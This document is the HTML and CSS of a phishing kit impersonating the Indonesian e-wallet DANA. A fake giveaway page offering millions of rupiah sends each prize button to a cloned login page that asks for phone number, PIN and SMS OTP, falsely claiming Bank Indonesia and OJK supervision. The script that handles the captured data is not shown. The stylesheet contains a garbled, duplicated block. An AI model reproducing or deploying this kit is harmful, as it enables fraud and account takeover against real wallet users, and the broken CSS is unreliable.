
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>DANA GiveAway Indonesia</title>
  <style>
    /* --- Mengunci Layar Dasar Global --- */
    html, body {
      width: 100%;
      height: 100%;
      margin: 0;
      padding: 0;
      background-color: #333; /* Warna latar luar jika dibuka di PC/Tablet */
      font-family: Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      overflow: hidden;
    }

    /* --- Pembungkus Wadah Aplikasi (Mobile Frame) --- */
    .app-container {
      width: 100%;
      max-width: 412px; /* Ukuran lebar standar HP modern */
      height: 100%;
      max-height: 850px; /* Ukuran tinggi maksimal standar HP */
      position: relative;
      background-image: url('foto/hero-personal-bg-back.png');
      background-size: cover;
      background-color: #fff;
      overflow: hidden;
      box-shadow: rgba(0, 0, 0, 0.5) 0px 10px 30px; /* Efek bayangan bingkai di PC */
    }

    /* --- Navbar --- */
    nav {
      position: absolute;
      top: 0; left: 0; right: 0;
      height: 60px; 
      background: transparent;
      z-index: 999;
    }
    nav img {
      width: 100px;
      margin: 7px 0 0 9px;
    }

    /* --- Video/GIF Banner Atas --- */
    #video {
      width: 100%; 
      height: 30%; /* Menggunakan % relatif terhadap wadah */
      display: block;
      background-color: #000;
      position: absolute;
      top: 0; left: 0; right: 0;
      border-bottom: 3px groove #118EEA;
      box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
      z-index: 1;
      object-fit: cover;
    }

    /* --- Latar Belakang Biru --- */
    .blue-bg {
      width: 100%; 
      height: 65%; /* Dikunci 65% agar proporsional memberi ruang bawah */
      position: absolute;
      top: 30%; left: 0; right: 0;
      border-radius: 25px 25px 0 0;
      border-top: 2px solid #fff;
      background-image: url('foto/hero-personal-bg-back.png');
      background-size: cover;
      z-index: 1;
    }

    /* --- Box Hadiah Utama (Mundur Ke Belakang Banner) --- */
    .hadiah-box {
      width: 85%;
      max-width: 330px;
      position: absolute;
      top: 44%; /* Koordinat persentase murni di dalam bingkai agar pas di tengah area biru */
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 2; /* Berada di belakang footer & bottom-nav */
      text-align: center;
      border-radius: 20px;
      overflow: hidden;
      box-shadow: rgba(0, 0, 0, 0.4) 0px 8px 24px;
      border: 3px solid #fff;
      padding-bottom: 5px; 
      background-image: url('foto/IMG_6628.JPG');
      background-size: 100% 100%; 
      background-position: center;
      background-repeat: no-repeat;
    }
  
    /* Header Box */
    .hadiah-header {
      background: #118EEA;
      color: #fff;
      font-size: 0.95rem;
      font-weight: bold;
      padding: 10px 5px;
      border-bottom: 2px solid #fff;
      text-transform: uppercase;
    }

    /* Tombol Pilihan Nominal */
    .hadiah-box button {
      display: block;
      width: 88%;
      padding: 8px; 
      margin: 8px auto; 
      background: linear-gradient(to bottom, #118EEA 0%, #0076cb 100%);
      color: #fff;
      border: 2px solid #fff;
      border-radius: 50px; 
      font-weight: bold;
      font-size: 1.1rem;
      letter-spacing: 0.5px;
      cursor: pointer;
      box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 6px, 
                  inset rgba(255, 255, 255, 0.4) 0px 2px 4px;
      text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
      transition: transform 0.1s, filter 0.2s;
    }
    .hadiah-box button:hover { filter: brightness(1.1); }
    .hadiah-box button:active { transform: scale(0.96); }
  
    /* --- Footer Banner Promosi --- */
    footer {
      position: absolute;
      bottom: 90px; /* Dikunci statis di atas bottom-nav */
      left: 0; right: 0;
      width: 100%; 
      height: 145px; /* Latar putih ditinggikan agar gambar tegak tidak gepeng */
      z-index: 4; 
      background-color: #fff;
      border-top: 3px solid #118EEA;
    }
    .banner-container {
      height: 125px; 
      overflow: hidden;
      padding: 10px;
    }
    .banner-slider {
      display: flex;
      width: 700%; /* Disesuaikan untuk 7 gambar (7 x 100%) */
      animation: slide 20s infinite ease-in-out; /* Jalur animasi geser otomatis murni */
    }
    .banner-slider img {
      width: 14.28%; /* 100% dibagi 7 gambar */
      height: 125px; /* Tinggi gambar seragam */
      border-radius: 10px;
      padding: 0 5px;
      box-sizing: border-box;
      
      /* SOLUSI UTAMA: Menggunakan 'fill' agar semua gambar berukuran SAMA PERSIS,
         rata dari ujung ke ujung, dan terlihat utuh tanpa terpotong sedikit pun */
      object-fit: fill; 
      background-color: #fff; 
    }
    
    /* Animasi Geser Otomatis */
    @keyframes slide {
      0%, 11% { transform: translateX(0); }
      14%, 25% { transform: translateX(-14.28%); }
      28%, 39% { transform: translateX(-28.56%); }
      42%, 53% { transform: translateX(-42.84%); }
      56%, 67% { transform: translateX(-57.12%); }
      70%, 81% { transform: translateX(-71.4%); }
      84%, 95% { transform: translateX(-85.68%); }
      100% { transform: translateX(0); }
    }

    /* --- Tombol Menu Navigasi Bawah HP (Lapisan Paling Depan) --- */
    .bottom-nav {
      position: absolute;
      bottom: 0; left: 0; right: 0;
      width: 100%; 
      height: 90px;
      z-index: 5; /* Mengunci menu navigasi agar tidak tertutup elemen apa pun */
      background: #fff;
      border-top: 2px solid #118EEA;
    }
    .bottom-nav img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    /* --- Fullscreen Loading Overlay (Terkunci Sempurna Di Tengah Layar) --- */
    .loading-overlay {
      position: absolute;
      top: 0; left: 0; right: 0; bottom: 0;
      background: rgba(255, 255, 255, 0.85); 
      display: flex;
      justify-content: center; /* Tengah horizontal */
      align-items: center;    /* Tengah vertikal */
      z-index: 9999; /* Lapisan tertinggi mutlak saat transisi aktif */
    }
    .spinner-box {
      position: relative;
      width: 75px; height: 75px;
      display: flex; justify-content: center; align-items: center;
    }
    .spinner-photo-ring {
      width: 100%; height: 100%;
      border-radius: 50%;
      position: absolute;
      animation: spinPhoto 1.5s linear infinite; 
    }
    .spinner-logo-img {
      width: 45px; height: auto;
      z-index: 2;
      position: absolute;
    }
    @keyframes spinPhoto {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
</head>
<body>

  <!-- Wadah Pembungkus Utama Layar HP -->
  <div class="app-container">

    <!-- Navbar -->
    <nav>
      <img src="foto/dana-logo.fe46647.png" alt="Logo">
    </nav>

    <!-- Video Banner GIF -->
    <img id="video" src="foto/videoplayback1-ezgif.com-video-to-gif-converter.gif" alt="Video Gif">

    <!-- Latar Belakang Biru Melengkung -->
    <div class="blue-bg"></div>

    <!-- Box Pilihan Hadiah Utama -->
    <div class="hadiah-box">
      <div class="hadiah-header">
        SILAHKAN PILIH HADIAH ANDA
      </div>
      <button onclick="goLogin()">Rp. 10.000.000</button>
      <button onclick="goLogin()">Rp. 20.000.000</button>
      <button onclick="goLogin()">Rp. 30.000.000</button>
    </div>

    <!-- Footer Banner Promosi Bergeser Otomatis Seragam -->
    <footer>
      <div class="banner-container">
        <div class="banner-slider">
          <img src="foto/1706678558-WebBanner-DANAscaVAngerHunt-500x300px.png" alt="Promo 1">
          <img src="foto/1706850538-010224-EIS157-eMAS_10__Cashback-Web_Banner-Thumbnails.png" alt="Promo 2">
          <img src="foto/1707410449-e-MAS_CB_75K_-_Website_Thumbnail_500x300p.png" alt="Promo 3">
          <img src="foto/AddText_12-21-12.32.33.jpg" alt="Promo 4">
          <img src="foto/AddText_12-21-12.44.48.jpg" alt="Promo 5">
          <img src="foto/AddText_12-25-01.43.43.jpg" alt="Promo 6">
          <img src="foto/AddText_02-05-05.34.58.jpg" alt="Promo 7">
        </div>
      </div>
    </footer>

    <!-- Navigasi Menu Bawah HP -->
    <div class="bottom-nav">
      <img src="foto/1704436332522.png" alt="Tombol Bawah HP">
    </div>

    <!-- Fullscreen Loading -->
    <div id="process1" class="loading-overlay" style="display: none;">
      <div class="spinner-box">
        <img src="foto/load_spin.png" alt="Ring Photo" class="spinner-photo-ring">
        <img src="foto/load_bg.png" alt="Logo" class="spinner-logo-img">
      </div>
    </div>

  </div>

  <!-- Script Transisi -->
  <script>
    function goLogin() {
      document.getElementById("process1").style.display = "flex";
      setTimeout(function() {
        window.location.href = "login.html"; 
      }, 1500);
    }
  </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, interactive-widget=resizes-content">
  <title>DANA - Dompet Digital Indonesia</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <div class="app-container">
    
    <div id="splashScreen" class="screen splash-screen">
      <div class="splash-content">
        <img class="logo-dana" src="foto/logo_text.png">
      </div>
      <div class="footimg">
         <img src="foto/bi.png">
         <img src="foto/ojk.png">
         <p>DANA Indonesia terdaftar dan diawasi<br>oleh <b>BANK INDONESIA</b> dan <b>OJK</b></p>
      </div>
    </div>

    <div id="loadingScreen" class="loading-overlay hidden">
      <div class="spinner-box">
      <img src="foto/load_spin.png" alt="Ring Photo" class="spinner-photo-ring">
      <img src="foto/load_bg.png" alt="Logo" class="spinner-logo-img">
      </div>
    </div>

    <div id="pagePhone" class="screen page-content hidden">
      <div class="top-logo-container">
        <img class="logo-dana small" src="foto/dana_logo.png">
      </div>
      
      <div class="form-body">
        <h3 class="main-title">Masukkan <b>Nomor HP</b> kamu untuk lanjut</h3>
        <div class="input-wrapper">
          <div class="country-box">
            <svg class="flag-id" viewBox="0 0 900 600" width="24" height="16">
              <rect width="900" height="300" fill="#FF0000"/>
              <rect y="300" width="900" height="300" fill="#FFFFFF"/>
            </svg>
            <span class="code">+62</span>
          </div>
          <input type="tel" id="phoneInput" placeholder="812-3456-7890" inputmode="numeric" autocomplete="off">
        </div>
        <p class="subtitle">Nomor ponsel akan digunakan sebagai ID kamu &<br>
                        menjaga akun selalu aman. Dengan melanjutkan,<br>
                        kamu setuju dengan <b>Syarat & Ketentuan</b>
                        dan<br>
                        <b>Kebijakan Privasi</b>
                        kami</p>
      </div>
      
      <div class="footer-action">
        <button id="btnNext" class="btn-primary" disabled>LANJUT</button>
      </div>
    </div>

    <div id="pagePin" class="screen page-content hidden">
      <div class="top-logo-container">
        <img class="logo-dana small" src="foto/dana_logo.png">
      </div>
      
      <div class="form-body text-center">
        <h3 class="main-title text-center">Masukkan <b>PIN DANA</b></h3>
        
        <div class="pin-container">
          <input type="password" id="pin1" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin2" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin3" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin4" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin5" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin6" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
        </div>
        <a href="#" class="forgot-link">Lupa PIN?</a>
      </div>
    </div>

    <div id="otpBottomSheet" class="bottom-sheet hidden">
      <div class="sheet-backdrop"></div>
      <div class="sheet-content">
        <div class="sheet-handle"></div>
        <div class="sheet-body text-center">
          <h3 class="sheet-title">Masukkan Kode OTP</h3>
          <p class="sheet-subtitle">Kami telah mengirimkan kode verifikasi 4-digit melalui SMS ke nomor HP kamu.</p>
          
          <div class="otp-container">
            <input type="text" id="otp1" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
            <input type="text" id="otp2" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
            <input type="text" id="otp3" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
            <input type="text" id="otp4" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          </div>
          
          <div class="countdown-text">Kirim ulang dalam <span id="timer">60</span> detik</div>
        </div>
      </div>
    </div>
    
  </div>
  <script src="js/script.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --dana-blue: #118EEA;
  --border-color: #E2E2E2;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: Arial, sans-serif;
  -webkit-tap-highlight-color: transparent;
}

body {
  background-color: #F5F7FA;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100dvh;
}

.app-container {
  position: relative;
  width: 100%;
  max-width: 412px;
  height: 100dvh;
  max-height: 892px;
  background-color: var(--dana-blue);
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.08);
  overflow: hidden;
  border-radius: 12px;
}

@media (max-width: 412px) {
  .app-container {
    border-radius: 0;
    max-height: 100dvh;
  }
}

.screen {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}

.page-content {
  display: flex;
  flex-direction: column;
  background: var(--dana-blue);
  color: #FFFFFF;
  height: 100%;
  max-height: 100%;
  overflow: hidden;
}

.hidden {
  display: none !important;
}

.splash-screen {
  background-color: var(--dana-blue);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 100;
  opacity: 1;
  transition: opacity 0.6s ease;
}

.splash-screen.fade-out {
  opacity: 0;
  pointer-events: none;
}

.splash-content {
  text-align: center;
  color: #FFFFFF;
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.logo-dana {
    width: 200px; 
    margin-bottom:70px;
}

.logo-dana.small {
    width:120px;
    margin-bottom:50px;
}

.footimg { 
  color: white;
  width: 100%;
  max-width: 412px;
  height: 60px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 40px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 99999;
}

.footimg img {
  min-height: 40px;
  max-height: 40px;
  height: 40px;
  margin: 0 8px 0 0;
}

.footimg p {
  font-size: 10px;
  white-space: nowrap;
}

.loading-overlay {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  margin: auto;
  position: absolute;
  padding-top: 300px;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9999;
}

.spinner-box {
  position: relative;
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.spinner-photo-ring {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  animation: spinPhoto 1.5s linear infinite; 
}

.spinner-logo-img {
  width: 45px;
  height: auto;
  z-index: 2;
  position: absolute;
}

@keyframes spinPhoto {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}

.top-logo-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 16px;
  width: 100%;
}

.form-body {
  padding: 24px 24px 80px 24px;
  flex: 1;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.text-center { text-align: center; margin-top: -20px; }

.main-title {
  text-align: center;
  font-size: 15px;
  color: #FFFFFF;
  line-height: 1.4;
  margin-bottom: 35px;
}

.subtitle {
  text-align: center;
  width: 100%;
  margin-top: 40px;
  margin-bottom: 75px;
  font-size: 13px;
  text-align: center;
}

.input-wrapper {
  display: flex;
  align-items: center;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 8px 10px;
  background: #FFFFFF;
  transition: none;
}

.input-wrapper:focus-within {
  border-color: var(--border-color);
  box-shadow: none !important;
  outline: none !important;
}

.country-box {
  display: flex;
  align-items: center;
  gap: 10px;
  padding-right: 12px;
  border-right: 1px solid var(--border-color);
}

.flag-id {
  border-radius: 2px;
  border: 1px solid #E2E2E2;
}

.code {
  font-weight: 500;
  color: #333333;
  font-size: 1rem;
}

#phoneInput {
  border: none;
  outline: none;
  background: transparent;
  width: 100%;
  padding-left: 14px;
  font-size: 1.15rem;
  font-weight: 700;
  color: #333333;
  letter-spacing: 0.5px;
}

#phoneInput::placeholder {
  color: #A0A6B0;
}

.footer-action {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 16px 24px;
  background: transparent;
  pointer-events: none;
  z-index: 999;
}

.btn-primary {
  width: 100%;
  background-color: transparent;
  color: #FFFFFF;
  border: none;
  border-radius: 26px;
  padding: 14px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  box-shadow: none;
  pointer-events: auto;
  transition: opacity 0.2s;
}

.btn-primary:disabled {
  background-color: transparent;
  color: rgba(255, 255, 255, 0.3);
  cursor: not-allowed;
  box-shadow: none;
}

.otp-container {
  display: flex;
  justify-content: center;
  gap: 12px;
  margin: 24px 0;
}
  
.pin-container {
  display: flex;
  justify-content: center;
  gap: 5px;
  margin-top: -10px;
  margin-bottom: 45px;
}

.pin-field {
  width: 45px;
  height: 45px;
  text-align: center;
  font-size: 1.8rem;
  border: 1px solid var(--border-color);
  border-radius: 6px;
  outline: none;
  background: #FFFFFF;
  color: #333333;
  transition: none;
}

.pin-field:focus {
  border-color: var(--border-color);
  box-shadow: none !important;
  outline: none !important;
}

.otp-field {
  width: 46px;
  height: 46px;
  text-align: center;
  font-size: 1.6rem;
  font-weight: 700;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  outline: none;
  background: #FFFFFF;
  color: #333333;
  transition: all 0.15s;
}

.otp-field:focus {
  border-color: var(--border-color);
  box-shadow: none !important;
  outline: none !important;
}

.forgot-link {
  color: #FFFFFF;
  text-decoration: none;
  font-size: 0.95rem;
  font-weight: 600;
  opacity: 0.9;
}

.bottom-sheet {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 120;
  pointer-events: none;
}

.bottom-sheet.show {
  display: block !important;
  pointer-events: auto;
}

.sheet-backdrop {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: opacity 0.4s ease;
}

.bottom-sheet .sheet-content {
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  background: #FFFFFF;
  border-radius: 24px 24px 0 0;
  box-shadow: 0 -8px 32px rgba(0, 0, 0, 0.15);
  transition: bottom 0.4s cubic-bezier(0.25, 1, 0.5, 1);
  z-index: 2;
}

.bottom-sheet.show .sheet-backdrop {
  opacity: 1;
}

.bottom-sheet.show .sheet-content {
  bottom: 0;
}

.sheet-handle {
  width: 38px;
  height: 5px;
  background: #E0E0E0;
  border-radius: 3px;
  margin: 12px auto;
}

.sheet-body {
  padding: 8px 24px 40px 24px;
}

.sheet-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #333333;
  margin-bottom: 8px;
}

.sheet-subtitle {
  font-size: 0.9rem;
  color: #757575;
  line-height: 1.45;
}

.countdown-text {
  font-size: 0.85rem;
  color: #757575;
  margin-top: 12px;
}

.countdown-text span {
  color: var(--dana-blue);
  font-weight: 700;
}
    max-height: 100dvh;
  }
}

.screen {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}

.page-content {
  display: flex;
  flex-direction: column;
  background: var(--dana-blue);
  color: #FFFFFF;
  height: 100%;
  max-height: 100%;
  overflow: hidden;
}

.hidden {
  display: none !important;
}

.splash-screen {
  background-color: var(--dana-blue);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 100;
  opacity: 1;
  transition: opacity 0.6s ease;
}

.splash-screen.fade-out {
  opacity: 0;
  pointer-events: none;
}

.splash-content {
  text-align: center;
  color: #FFFFFF;
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.logo-dana {
    width: 200px; 
    margin-bottom:70px;
}

.logo-dana.small {
    width:120px;
    margin-bottom:50px;
}

.footimg { 
  color: white;
  width: 100%;
  max-width: 412px;
  height: 60px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 40px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 99999;
}

.footimg img {
  min-height: 40px;
  max-height: 40px;
  height: 40px;
  margin: 0 8px 0 0;
}

.footimg p {
  font-size: 10px;
  white-space: nowrap;
}

.loading-overlay {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  margin: auto;
  position: absolute;
  padding-top: 300px;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9999;
}

.spinner-box {
  position: relative;
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.spinner-photo-ring {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  animation: spinPhoto 1.5s linear infinite; 
}

.spinner-logo-img {
  width: 45px;
  height: auto;
  z-index: 2;
  position: absolute;
}

@keyframes spinPhoto {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}

.top-logo-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 16px;
  width: 100%;
}

.form-body {
  padding: 24px 24px 80px 24px;
  flex: 1;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.text-center { text-align: center; margin-top: -20px; }

.main-title {
  text-align: center;
  font-size: 15px;
  color: #FFFFFF;
  line-height: 1.4;
  margin-bottom: 35px;
}

.subtitle {
  text-align: center;
  width: 100%;
  margin-top: 40px;
  margin-bottom: 75px;
  font-size: 13px;
  text-align: center;
}

.input-wrapper {
  display: flex;
  align-items: center;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 8px 10px;
  background: #FFFFFF;
  transition: none;
}

.input-wrapper:focus-within {
  border-color: var(--border-color);
  box-shadow: none !important;
  outline: none !important;
}

.country-box {
  display: flex;
  align-items: center;
  gap: 10px;
  padding-right: 12px;
  border-right: 1px solid var(--border-color);
}

.flag-id {
  border-radius: 2px;
  border: 1px solid #E2E2E2;
}

.code {
  font-weight: 500;
  color: #333333;
  font-size: 1rem;
}

#phoneInput {
  border: none;
  outline: none;
  background: transparent;
  width: 100%;
  padding-left: 14px;
  font-size: 1.15rem;
  font-weight: 700;
  color: #333333;
  letter-spacing: 0.5px;
}

#phoneInput::placeholder {
  color: #A0A6B0;
}

.footer-action {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 16px 24px;
  background: transparent;
  pointer-events: none;
  z-index: 999;
}

.btn-primary {
  width: 100%;
  background-color: transparent;
  color: #FFFFFF;
  border: none;
  border-radius: 26px;
  padding: 14px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  box-shadow: none;
  pointer-events: auto;
  transition: opacity 0.2s;
}

.btn-primary:disabled {
  background-color: transparent;
  color: rgba(255, 255, 255, 0.3);
  cursor: not-allowed;
  box-shadow: none;
}

.otp-container {
  display: flex;
  justify-content: center;
  gap: 12px;
  margin: 24px 0;
}
  
.pin-container {
  display: flex;
  justify-content: center;
  gap: 5px;
  margin-top: -10px;
  margin-bottom: 45px;
}

.pin-field {
  width: 45px;
  height: 45px;
  text-align: center;
  font-size: 1.8rem;
  border: 1px solid var(--border-color);
  border-radius: 6px;
  outline: none;
  background: #FFFFFF;
  color: #333333;
  transition: none;
}

.pin-field:focus {
  border-color: var(--border-color);
  box-shadow: none !important;
  outline: none !important;
}

.otp-field {
  width: 46px;
  height: 46px;
  text-align: center;
  font-size: 1.6rem;
  font-weight: 700;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  outline: none;
  background: #FFFFFF;
  color: #333333;
  transition: all 0.15s;
}

.otp-field:focus {
  border-color: var(--border-color);
  box-shadow: none !important;
  outline: none !important;
}

.forgot-link {
  color: #FFFFFF;
  text-decoration: none;
  font-size: 0.95rem;
  font-weight: 600;
  opacity: 0.9;
}

.bottom-sheet {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 120;
  pointer-events: none;
}

.bottom-sheet.show {
  display: block !important;
  pointer-events: auto;
}

.sheet-backdrop {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: opacity 0.4s ease;
}

.bottom-sheet .sheet-content {
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  background: #FFFFFF;
  border-radius: 24px 24px 0 0;
  box-shadow: 0 -8px 32px rgba(0, 0, 0, 0.15);
  transition: bottom 0.4s cubic-bezier(0.25, 1, 0.5, 1);
  z-index: 2;
}

.bottom-sheet.show .sheet-backdrop {
  opacity: 1;
}

.bottom-sheet.show .sheet-content {
  bottom: 0;
}

.sheet-handle {
  width: 38px;
  height: 5px;
  background: #E0E0E0;
  border-radius: 3px;
  margin: 12px auto;
}

.sheet-body {
  padding: 8px 24px 40px 24px;
}

.sheet-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #333333;
  margin-bottom: 8px;
}

.sheet-subtitle {
  font-size: 0.9rem;
  color: #757575;
  line-height: 1.45;
}

.countdown-text {
  font-size: 0.85rem;
  color: #757575;
  margin-top: 12px;
}

.countdown-text span {
  color: var(--dana-blue);
  font-weight: 700;
}
</file>
